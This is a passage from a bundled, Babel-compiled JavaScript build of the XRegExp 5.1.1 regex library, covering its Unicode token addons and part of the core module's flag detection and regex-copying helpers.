   * @requires XRegExp
   */
  // ==--------------------------==
  // Private stuff
  // ==--------------------------==
  // Storage for Unicode data
  var unicode = {};
  var unicodeTypes = {}; // Reuse utils

  var dec = XRegExp._dec;
  var hex = XRegExp._hex;
  var pad4 = XRegExp._pad4; // Generates a token lookup name: lowercase, with hyphens, spaces, and underscores removed

  function normalize(name) {
    return name.replace(/[- _]+/g, '').toLowerCase();
  } // Gets the decimal code of a literal code unit, \xHH, \uHHHH, or a backslash-escaped literal


  function charCode(chr) {
    var esc = /^\\[xu](.+)/.exec(chr);
    return esc ? dec(esc[1]) : chr.charCodeAt(chr[0] === '\\' ? 1 : 0);
  } // Inverts a list of ordered BMP characters and ranges


  function invertBmp(range) {
    var output = '';
    var lastEnd = -1;
    (0, _forEach["default"])(XRegExp).call(XRegExp, range, /(\\x..|\\u....|\\?[\s\S])(?:-(\\x..|\\u....|\\?[\s\S]))?/, function (m) {
      var start = charCode(m[1]);

      if (start > lastEnd + 1) {
        output += "\\u".concat(pad4(hex(lastEnd + 1)));

        if (start > lastEnd + 2) {
          output += "-\\u".concat(pad4(hex(start - 1)));
        }
      }

      lastEnd = charCode(m[2] || m[1]);
    });

    if (lastEnd < 0xFFFF) {
      output += "\\u".concat(pad4(hex(lastEnd + 1)));

      if (lastEnd < 0xFFFE) {
        output += '-\\uFFFF';
      }
    }

    return output;
  } // Generates an inverted BMP range on first use


  function cacheInvertedBmp(slug) {
    var prop = 'b!';
    return unicode[slug][prop] || (unicode[slug][prop] = invertBmp(unicode[slug].bmp));
  } // Combines and optionally negates BMP and astral data


  function buildAstral(slug, isNegated) {
    var item = unicode[slug];
    var combined = '';

    if (item.bmp && !item.isBmpLast) {
      var _context;

      combined = (0, _concat["default"])(_context = "[".concat(item.bmp, "]")).call(_context, item.astral ? '|' : '');
    }

    if (item.astral) {
      combined += item.astral;
    }

    if (item.isBmpLast && item.bmp) {
      var _context2;

      combined += (0, _concat["default"])(_context2 = "".concat(item.astral ? '|' : '', "[")).call(_context2, item.bmp, "]");
    } // Astral Unicode tokens always match a code point, never a code unit


    return isNegated ? "(?:(?!".concat(combined, ")(?:[\uD800-\uDBFF][\uDC00-\uDFFF]|[\0-\uFFFF]))") : "(?:".concat(combined, ")");
  } // Builds a complete astral pattern on first use


  function cacheAstral(slug, isNegated) {
    var prop = isNegated ? 'a!' : 'a=';
    return unicode[slug][prop] || (unicode[slug][prop] = buildAstral(slug, isNegated));
  } // ==--------------------------==
  // Core functionality
  // ==--------------------------==

  /*
   * Add astral mode (flag A) and Unicode token syntax: `\p{..}`, `\P{..}`, `\p{^..}`, `\pC`.
   */


  XRegExp.addToken( // Use `*` instead of `+` to avoid capturing `^` as the token name in `\p{^}`
  /\\([pP])(?:{(\^?)(?:(\w+)=)?([^}]*)}|([A-Za-z]))/, function (match, scope, flags) {
    var ERR_DOUBLE_NEG = 'Invalid double negation ';
    var ERR_UNKNOWN_NAME = 'Unknown Unicode token ';
    var ERR_UNKNOWN_REF = 'Unicode token missing data ';
    var ERR_ASTRAL_ONLY = 'Astral mode required for Unicode token ';
    var ERR_ASTRAL_IN_CLASS = 'Astral mode does not support Unicode tokens within character classes';

    var _match = (0, _slicedToArray2["default"])(match, 6),
        fullToken = _match[0],
        pPrefix = _match[1],
        caretNegation = _match[2],
        typePrefix = _match[3],
        tokenName = _match[4],
        tokenSingleCharName = _match[5]; // Negated via \P{..} or \p{^..}


    var isNegated = pPrefix === 'P' || !!caretNegation; // Switch from BMP (0-FFFF) to astral (0-10FFFF) mode via flag A

    var isAstralMode = (0, _indexOf["default"])(flags).call(flags, 'A') !== -1; // Token lookup name. Check `tokenSingleCharName` first to avoid passing `undefined`
    // via `\p{}`

    var slug = normalize(tokenSingleCharName || tokenName); // Token data object

    var item = unicode[slug];

    if (pPrefix === 'P' && caretNegation) {
      throw new SyntaxError(ERR_DOUBLE_NEG + fullToken);
    }

    if (!unicode.hasOwnProperty(slug)) {
      throw new SyntaxError(ERR_UNKNOWN_NAME + fullToken);
    }

    if (typePrefix) {
      if (!(unicodeTypes[typePrefix] && unicodeTypes[typePrefix][slug])) {
        throw new SyntaxError(ERR_UNKNOWN_NAME + fullToken);
      }
    } // Switch to the negated form of the referenced Unicode token


    if (item.inverseOf) {
      slug = normalize(item.inverseOf);

      if (!unicode.hasOwnProperty(slug)) {
        var _context3;

        throw new ReferenceError((0, _concat["default"])(_context3 = "".concat(ERR_UNKNOWN_REF + fullToken, " -> ")).call(_context3, item.inverseOf));
      }

      item = unicode[slug];
      isNegated = !isNegated;
    }

    if (!(item.bmp || isAstralMode)) {
      throw new SyntaxError(ERR_ASTRAL_ONLY + fullToken);
    }

    if (isAstralMode) {
      if (scope === 'class') {
        throw new SyntaxError(ERR_ASTRAL_IN_CLASS);
      }

      return cacheAstral(slug, isNegated);
    }

    return scope === 'class' ? isNegated ? cacheInvertedBmp(slug) : item.bmp : "".concat((isNegated ? '[^' : '[') + item.bmp, "]");
  }, {
    scope: 'all',
    optionalFlags: 'A',
    leadChar: '\\'
  });
  /**
   * Adds to the list of Unicode tokens that XRegExp regexes can match via `\p` or `\P`.
   *
   * @memberOf XRegExp
   * @param {Array} data Objects with named character ranges. Each object may have properties
   *   `name`, `alias`, `isBmpLast`, `inverseOf`, `bmp`, and `astral`. All but `name` are
   *   optional, although one of `bmp` or `astral` is required (unless `inverseOf` is set). If
   *   `astral` is absent, the `bmp` data is used for BMP and astral modes. If `bmp` is absent,
   *   the name errors in BMP mode but works in astral mode. If both `bmp` and `astral` are
   *   provided, the `bmp` data only is used in BMP mode, and the combination of `bmp` and
   *   `astral` data is used in astral mode. `isBmpLast` is needed when a token matches orphan
   *   high surrogates *and* uses surrogate pairs to match astral code points. The `bmp` and
   *   `astral` data should be a combination of literal characters and `\xHH` or `\uHHHH` escape
   *   sequences, with hyphens to create ranges. Any regex metacharacters in the data should be
   *   escaped, apart from range-creating hyphens. The `astral` data can additionally use
   *   character classes and alternation, and should use surrogate pairs to represent astral code
   *   points. `inverseOf` can be used to avoid duplicating character data if a Unicode token is
   *   defined as the exact inverse of another token.
   * @param {String} [typePrefix] Enables optionally using this type as a prefix for all of the
   *   provided Unicode tokens, e.g. if given `'Type'`, then `\p{TokenName}` can also be written
   *   as `\p{Type=TokenName}`.
   * @example
   *
   * // Basic use
   * XRegExp.addUnicodeData([{
   *   name: 'XDigit',
   *   alias: 'Hexadecimal',
   *   bmp: '0-9A-Fa-f'
   * }]);
   * XRegExp('\\p{XDigit}:\\p{Hexadecimal}+').test('0:3D'); // -> true
   */

  XRegExp.addUnicodeData = function (data, typePrefix) {
    var ERR_NO_NAME = 'Unicode token requires name';
    var ERR_NO_DATA = 'Unicode token has no character data ';

    if (typePrefix) {
      // Case sensitive to match ES2018
      unicodeTypes[typePrefix] = {};
    }

    var _iterator = _createForOfIteratorHelper(data),
        _step;

    try {
      for (_iterator.s(); !(_step = _iterator.n()).done;) {
        var item = _step.value;

        if (!item.name) {
          throw new Error(ERR_NO_NAME);
        }

        if (!(item.inverseOf || item.bmp || item.astral)) {
          throw new Error(ERR_NO_DATA + item.name);
        }

        var normalizedName = normalize(item.name);
        unicode[normalizedName] = item;

        if (typePrefix) {
          unicodeTypes[typePrefix][normalizedName] = true;
        }

        if (item.alias) {
          var normalizedAlias = normalize(item.alias);
          unicode[normalizedAlias] = item;

          if (typePrefix) {
            unicodeTypes[typePrefix][normalizedAlias] = true;
          }
        }
      } // Reset the pattern cache used by the `XRegExp` constructor, since the same pattern and
      // flags might now produce different results

    } catch (err) {
      _iterator.e(err);
    } finally {
      _iterator.f();
    }

    XRegExp.cache.flush('patterns');
  };
  /**
   * @ignore
   *
   * Return a reference to the internal Unicode definition structure for the given Unicode
   * Property if the given name is a legal Unicode Property for use in XRegExp `\p` or `\P` regex
   * constructs.
   *
   * @memberOf XRegExp
   * @param {String} name Name by which the Unicode Property may be recognized (case-insensitive),
   *   e.g. `'N'` or `'Number'`. The given name is matched against all registered Unicode
   *   Properties and Property Aliases.
   * @returns {Object} Reference to definition structure when the name matches a Unicode Property.
   *
   * @note
   * For more info on Unicode Properties, see also http://unicode.org/reports/tr18/#Categories.
   *
   * @note
   * This method is *not* part of the officially documented API and may change or be removed in
   * the future. It is meant for userland code that wishes to reuse the (large) internal Unicode
   * structures set up by XRegExp.
   */


  XRegExp._getUnicodeProperty = function (name) {
    var slug = normalize(name);
    return unicode[slug];
  };
};

exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/array/from":9,"@babel/runtime-corejs3/core-js-stable/array/is-array":10,"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/for-each":13,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/core-js-stable/symbol":22,"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/helpers/interopRequireDefault":30,"@babel/runtime-corejs3/helpers/slicedToArray":33}],4:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _categories = _interopRequireDefault(require("../../tools/output/categories"));

/*!
 * XRegExp Unicode Categories 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2010-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds support for Unicode's general categories. E.g., `\p{Lu}` or `\p{Uppercase Letter}`. See
   * category descriptions in UAX #44 <http://unicode.org/reports/tr44/#GC_Values_Table>. Token
   * names are case insensitive, and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Categories');
  }

  XRegExp.addUnicodeData(_categories["default"]);
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/categories":238,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],5:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _properties = _interopRequireDefault(require("../../tools/output/properties"));

/*!
 * XRegExp Unicode Properties 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2012-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds properties to meet the UTS #18 Level 1 RL1.2 requirements for Unicode regex support. See
   * <http://unicode.org/reports/tr18/#RL1.2>. Following are definitions of these properties from
   * UAX #44 <http://unicode.org/reports/tr44/>:
   *
   * - Alphabetic
   *   Characters with the Alphabetic property. Generated from: Lowercase + Uppercase + Lt + Lm +
   *   Lo + Nl + Other_Alphabetic.
   *
   * - Default_Ignorable_Code_Point
   *   For programmatic determination of default ignorable code points. New characters that should
   *   be ignored in rendering (unless explicitly supported) will be assigned in these ranges,
   *   permitting programs to correctly handle the default rendering of such characters when not
   *   otherwise supported.
   *
   * - Lowercase
   *   Characters with the Lowercase property. Generated from: Ll + Other_Lowercase.
   *
   * - Noncharacter_Code_Point
   *   Code points permanently reserved for internal use.
   *
   * - Uppercase
   *   Characters with the Uppercase property. Generated from: Lu + Other_Uppercase.
   *
   * - White_Space
   *   Spaces, separator characters and other control characters which should be treated by
   *   programming languages as "white space" for the purpose of parsing elements.
   *
   * The properties ASCII, Any, and Assigned are also included but are not defined in UAX #44. UTS
   * #18 RL1.2 additionally requires support for Unicode scripts and general categories. These are
   * included in XRegExp's Unicode Categories and Unicode Scripts addons.
   *
   * Token names are case insensitive, and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Properties');
  }

  var unicodeData = _properties["default"]; // Add non-generated data

  unicodeData.push({
    name: 'Assigned',
    // Since this is defined as the inverse of Unicode category Cn (Unassigned), the Unicode
    // Categories addon is required to use this property
    inverseOf: 'Cn'
  });
  XRegExp.addUnicodeData(unicodeData);
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/properties":239,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],6:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _scripts = _interopRequireDefault(require("../../tools/output/scripts"));

/*!
 * XRegExp Unicode Scripts 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2010-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds support for all Unicode scripts. E.g., `\p{Latin}`. Token names are case insensitive,
   * and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Scripts');
  }

  XRegExp.addUnicodeData(_scripts["default"], 'Script');
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/scripts":240,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],7:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _xregexp = _interopRequireDefault(require("./xregexp"));

var _build = _interopRequireDefault(require("./addons/build"));

var _matchrecursive = _interopRequireDefault(require("./addons/matchrecursive"));

var _unicodeBase = _interopRequireDefault(require("./addons/unicode-base"));

var _unicodeCategories = _interopRequireDefault(require("./addons/unicode-categories"));

var _unicodeProperties = _interopRequireDefault(require("./addons/unicode-properties"));

var _unicodeScripts = _interopRequireDefault(require("./addons/unicode-scripts"));

(0, _build["default"])(_xregexp["default"]);
(0, _matchrecursive["default"])(_xregexp["default"]);
(0, _unicodeBase["default"])(_xregexp["default"]);
(0, _unicodeCategories["default"])(_xregexp["default"]);
(0, _unicodeProperties["default"])(_xregexp["default"]);
(0, _unicodeScripts["default"])(_xregexp["default"]);
var _default = _xregexp["default"];
exports["default"] = _default;
module.exports = exports.default;
},{"./addons/build":1,"./addons/matchrecursive":2,"./addons/unicode-base":3,"./addons/unicode-categories":4,"./addons/unicode-properties":5,"./addons/unicode-scripts":6,"./xregexp":8,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],8:[function(require,module,exports){
"use strict";

var _sliceInstanceProperty2 = require("@babel/runtime-corejs3/core-js-stable/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js-stable/array/from");

var _Symbol = require("@babel/runtime-corejs3/core-js-stable/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

var _Array$isArray = require("@babel/runtime-corejs3/core-js-stable/array/is-array");

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _slicedToArray2 = _interopRequireDefault(require("@babel/runtime-corejs3/helpers/slicedToArray"));

var _flags = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/flags"));

var _sort = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/sort"));

var _slice = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/slice"));

var _parseInt2 = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/parse-int"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _forEach = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/for-each"));

var _create = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/object/create"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof _Symbol !== "undefined" && _getIteratorMethod(o) || o["@@iterator"]; if (!it) { if (_Array$isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { var _context9; if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = _sliceInstanceProperty2(_context9 = Object.prototype.toString.call(o)).call(_context9, 8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return _Array$from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

/*!
 * XRegExp 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2007-present MIT License
 */

/**
 * XRegExp provides augmented, extensible regular expressions. You get additional regex syntax and
 * flags, beyond what browsers support natively. XRegExp is also a regex utility belt with tools to
 * make your client-side grepping simpler and more powerful, while freeing you from related
 * cross-browser inconsistencies.
 */
// ==--------------------------==
// Private stuff
// ==--------------------------==
// Property name used for extended regex instance data
var REGEX_DATA = 'xregexp'; // Optional features that can be installed and uninstalled

var features = {
  astral: false,
  namespacing: true
}; // Storage for fixed/extended native methods

var fixed = {}; // Storage for regexes cached by `XRegExp.cache`

var regexCache = {}; // Storage for pattern details cached by the `XRegExp` constructor

var patternCache = {}; // Storage for regex syntax tokens added internally or by `XRegExp.addToken`

var tokens = []; // Token scopes

var defaultScope = 'default';
var classScope = 'class'; // Regexes that match native regex syntax, including octals

var nativeTokens = {
  // Any native multicharacter token in default scope, or any single character
  'default': /\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9]\d*|x[\dA-Fa-f]{2}|u(?:[\dA-Fa-f]{4}|{[\dA-Fa-f]+})|c[A-Za-z]|[\s\S])|\(\?(?:[:=!]|<[=!])|[?*+]\?|{\d+(?:,\d*)?}\??|[\s\S]/,
  // Any native multicharacter token in character class scope, or any single character
  'class': /\\(?:[0-3][0-7]{0,2}|[4-7][0-7]?|x[\dA-Fa-f]{2}|u(?:[\dA-Fa-f]{4}|{[\dA-Fa-f]+})|c[A-Za-z]|[\s\S])|[\s\S]/
}; // Any backreference or dollar-prefixed character in replacement strings

var replacementToken = /\$(?:\{([^\}]+)\}|<([^>]+)>|(\d\d?|[\s\S]?))/g; // Check for correct `exec` handling of nonparticipating capturing groups

var correctExecNpcg = /()??/.exec('')[1] === undefined; // Check for ES6 `flags` prop support

var hasFlagsProp = (0, _flags["default"])(/x/) !== undefined;

function hasNativeFlag(flag) {
  // Can't check based on the presence of properties/getters since browsers might support such
  // properties even when they don't support the corresponding flag in regex construction (tested
  // in Chrome 48, where `'unicode' in /x/` is true but trying to construct a regex with flag `u`
  // throws an error)
  var isSupported = true;

  try {
    // Can't use regex literals for testing even in a `try` because regex literals with
    // unsupported flags cause a compilation error in IE
    new RegExp('', flag); // Work around a broken/incomplete IE11 polyfill for sticky introduced in core-js 3.6.0

    if (flag === 'y') {
      // Using function to avoid babel transform to regex literal
      var gy = function () {
        return 'gy';
      }();

      var incompleteY = '.a'.replace(new RegExp('a', gy), '.') === '..';

      if (incompleteY) {
        isSupported = false;
      }
    }
  } catch (exception) {
    isSupported = false;
  }

  return isSupported;
} // Check for ES2021 `d` flag support


var hasNativeD = hasNativeFlag('d'); // Check for ES2018 `s` flag support

var hasNativeS = hasNativeFlag('s'); // Check for ES6 `u` flag support

var hasNativeU = hasNativeFlag('u'); // Check for ES6 `y` flag support

var hasNativeY = hasNativeFlag('y'); // Tracker for known flags, including addon flags

var registeredFlags = {
  d: hasNativeD,
  g: true,
  i: true,
  m: true,
  s: hasNativeS,
  u: hasNativeU,
  y: hasNativeY
}; // Flags to remove when passing to native `RegExp` constructor

var nonnativeFlags = hasNativeS ? /[^dgimsuy]+/g : /[^dgimuy]+/g;
/**
 * Attaches extended data and `XRegExp.prototype` properties to a regex object.
 *
 * @private
 * @param {RegExp} regex Regex to augment.
 * @param {Array} captureNames Array with capture names, or `null`.
 * @param {String} xSource XRegExp pattern used to generate `regex`, or `null` if N/A.
 * @param {String} xFlags XRegExp flags used to generate `regex`, or `null` if N/A.
 * @param {Boolean} [isInternalOnly=false] Whether the regex will be used only for internal
 *   operations, and never exposed to users. For internal-only regexes, we can improve perf by
 *   skipping some operations like attaching `XRegExp.prototype` properties.
 * @returns {!RegExp} Augmented regex.
 */

function augment(regex, captureNames, xSource, xFlags, isInternalOnly) {
  var _context;

  regex[REGEX_DATA] = {
    captureNames: captureNames
  };

  if (isInternalOnly) {
    return regex;
  } // Can't auto-inherit these since the XRegExp constructor returns a nonprimitive value


  if (regex.__proto__) {
    regex.__proto__ = XRegExp.prototype;
  } else {
    for (var p in XRegExp.prototype) {
      // An `XRegExp.prototype.hasOwnProperty(p)` check wouldn't be worth it here, since this
      // is performance sensitive, and enumerable `Object.prototype` or `RegExp.prototype`
      // extensions exist on `regex.prototype` anyway
      regex[p] = XRegExp.prototype[p];
    }
  }

  regex[REGEX_DATA].source = xSource; // Emulate the ES6 `flags` prop by ensuring flags are in alphabetical order

  regex[REGEX_DATA].flags = xFlags ? (0, _sort["default"])(_context = xFlags.split('')).call(_context).join('') : xFlags;
  return regex;
}
/**
 * Removes any duplicate characters from the provided string.
 *
 * @private
 * @param {String} str String to remove duplicate characters from.
 * @returns {string} String with any duplicate characters removed.
 */


function clipDuplicates(str) {
  return str.replace(/([\s\S])(?=[\s\S]*\1)/g, '');
}
/**
 * Copies a regex object while preserving extended data and augmenting with `XRegExp.prototype`
 * properties. The copy has a fresh `lastIndex` property (set to zero). Allows adding and removing
 * flags g and y while copying the regex.
 *
 * @private
 * @param {RegExp} regex Regex to copy.
 * @param {Object} [options] Options object with optional properties:
 *   - `addG` {Boolean} Add flag g while copying the regex.
 *   - `addY` {Boolean} Add flag y while copying the regex.
 *   - `removeG` {Boolean} Remove flag g while copying the regex.
 *   - `removeY` {Boolean} Remove flag y while copying the regex.
 *   - `isInternalOnly` {Boolean} Whether the copied regex will be used only for internal
 *     operations, and never exposed to users. For internal-only regexes, we can improve perf by
 *     skipping some operations like attaching `XRegExp.prototype` properties.
 *   - `source` {String} Overrides `<regex>.source`, for special cases.
 * @returns {RegExp} Copy of the provided regex, possibly with modified flags.
 */


function copyRegex(regex, options) {
  var _context2;

  if (!XRegExp.isRegExp(regex)) {
    throw new TypeError('Type RegExp expected');
  }

  var xData = regex[REGEX_DATA] || {};
  var flags = getNativeFlags(regex);
  var flagsToAdd = '';
  var flagsToRemove = '';
  var xregexpSource = null;
  var xregexpFlags = null;
  options = options || {};

  if (options.removeG) {
    flagsToRemove += 'g';
  }

  if (options.removeY) {
    flagsToRemove += 'y';
  }

  if (flagsToRemove) {
    flags = flags.replace(new RegExp("[".concat(flagsToRemove, "]+"), 'g'), '');
  }

  if (options.addG) {
    flagsToAdd += 'g';
  }

  if (options.addY) {
    flagsToAdd += 'y';
  }

  if (flagsToAdd) {
    flags = clipDuplicates(flags + flagsToAdd);
  }

  if (!options.isInternalOnly) {
    if (xData.source !== undefined) {
      xregexpSource = xData.source;
    } // null or undefined; don't want to add to `flags` if the previous value was null, since
    // that indicates we're not tracking original precompilation flags


    if ((0, _flags["default"])(xData) != null) {
      // Flags are only added for non-internal regexes by `XRegExp.globalize`. Flags are never
      // removed for non-internal regexes, so don't need to handle it
      xregexpFlags = flagsToAdd ? clipDuplicates((0, _flags["default"])(xData) + flagsToAdd) : (0, _flags["default"])(xData);
    }
  } // Augment with `XRegExp.prototype` properties, but use the native `RegExp` constructor to avoid
  // searching for special tokens. That would be wrong for regexes constructed by `RegExp`, and
  // unnecessary for regexes constructed by `XRegExp` because the regex has already undergone the
  // translation to native regex syntax


  regex = augment(new RegExp(options.source || regex.source, flags), hasNamedCapture(regex) ? (0, _slice["default"])(_context2 = xData.captureNames).call(_context2, 0) : null, xregexpSource, xregexpFlags, options.isInternalOnly);
  return regex;
}
/**
 * Converts hexadecimal to decimal.
 *
 * @private
 * @param {String} hex
 * @returns {number}
 */


function dec(hex) {
  return (0, _parseInt2["default"])(hex, 16);
}
/**
 * Returns a pattern that can be used in a native RegExp in place of an ignorable token such as an
 * inline comment or whitespace with flag x. This is used directly as a token handler function
 * passed to `XRegExp.addToken`.
 *
 * @private
 * @param {String} match Match arg of `XRegExp.addToken` handler
 * @param {String} scope Scope arg of `XRegExp.addToken` handler
 * @param {String} flags Flags arg of `XRegExp.addToken` handler
 * @returns {string} Either '' or '(?:)', depending on which is needed in the context of the match.
 */


function getContextualTokenSeparator(match, scope, flags) {
  var matchEndPos = match.index + match[0].length;
  var precedingChar = match.input[match.index - 1];
  var followingChar = match.input[matchEndPos];

  if ( // No need to separate tokens if at the beginning or end of a group, before or after a
  // group, or before or after a `|`
  /^[()|]$/.test(precedingChar) || /^[()|]$/.test(followingChar) || // No need to separate tokens if at the beginning or end of the pattern
  match.index === 0 || matchEndPos === match.input.length || // No need to separate tokens if at the beginning of a noncapturing group or lookaround.
  // Looks only at the last 4 chars (at most) for perf when constructing long regexes.
  /\(\?(?:[:=!]|<[=!])$/.test(match.input.substring(match.index - 4, match.index)) || // Avoid separating tokens when the following token is a quantifier
  isQuantifierNext(match.input, matchEndPos, flags)) {
    return '';
  } // Keep tokens separated. This avoids e.g. inadvertedly changing `\1 1` or `\1(?#)1` to `\11`.
  // This also ensures all tokens remain as discrete atoms, e.g. it prevents converting the
  // syntax error `(? :` into `(?:`.


  return '(?:)';
}
/**
 * Returns native `RegExp` flags used by a regex object.
 *
 * @private
 * @param {RegExp} regex Regex to check.
 * @returns {string} Native flags in use.
 */


function getNativeFlags(regex) {
  return hasFlagsProp ? (0, _flags["default"])(regex) : // Explicitly using `RegExp.prototype.toString` (rather than e.g. `String` or concatenation
  // with an empty string) allows this to continue working predictably when
  // `XRegExp.proptotype.toString` is overridden
  /\/([a-z]*)$/i.exec(RegExp.prototype.toString.call(regex))[1];
}
/**
 * Determines whether a regex has extended instance data used to track capture names.
 *
 * @private
 * @param {RegExp} regex Regex to check.
 * @returns {boolean} Whether the regex uses named capture.
 */


function hasNamedCapture(regex) {
  return !!(regex[REGEX_DATA] && regex[REGEX_DATA].captureNames);
}
/**
 * Converts decimal to hexadecimal.
 *
 * @private
 * @param {Number|String} dec
 * @returns {string}
 */


function hex(dec) {
  return (0, _parseInt2["default"])(dec, 10).toString(16);
}
/**
 * Checks whether the next nonignorable token after the specified position is a quantifier.
 *
 * @private
 * @param {String} pattern Pattern to search within.
 * @param {Number} pos Index in `pattern` to search at.
 * @param {String} flags Flags used by the pattern.
 * @returns {Boolean} Whether the next nonignorable token is a quantifier.
 */


function isQuantifierNext(pattern, pos, flags) {
  var inlineCommentPattern = '\\(\\?#[^)]*\\)';
  var lineCommentPattern = '#[^#\\n]*';
  var quantifierPattern = '[?*+]|{\\d+(?:,\\d*)?}';
  var regex = (0, _indexOf["default"])(flags).call(flags, 'x') !== -1 ? // Ignore any leading whitespace, line comments, and inline comments
  /^(?:\s|#[^#\n]*|\(\?#[^)]*\))*(?:[?*+]|{\d+(?:,\d*)?})/ : // Ignore any leading inline comments
  /^(?:\(\?#[^)]*\))*(?:[?*+]|{\d+(?:,\d*)?})/;
  return regex.test((0, _slice["default"])(pattern).call(pattern, pos));
}
/**
 * Determines whether a value is of the specified type, by resolving its internal [[Class]].
 *
 * @private
 * @param {*} value Object to check.
 * @param {String} type Type to check for, in TitleCase.
 * @returns {boolean} Whether the object matches the type.
 */


function isType(value, type) {
  return Object.prototype.toString.call(value) === "[object ".concat(type, "]");
}
/**
 * Returns the object, or throws an error if it is `null` or `undefined`. This is used to follow
 * the ES5 abstract operation `ToObject`.
 *
 * @private
 * @param {*} value Object to check and return.
 * @returns {*} The provided object.
 */


function nullThrows(value) {
  // null or undefined
  if (value == null) {
    throw new TypeError('Cannot convert null or undefined to object');
  }

  return value;
}
/**
 * Adds leading zeros if shorter than four characters. Used for fixed-length hexadecimal values.
 *
 * @private
 * @param {String} str
 * @returns {string}
 */


function pad4(str) {
  while (str.length < 4) {
    str = "0".concat(str);
  }

  return str;
}
/**
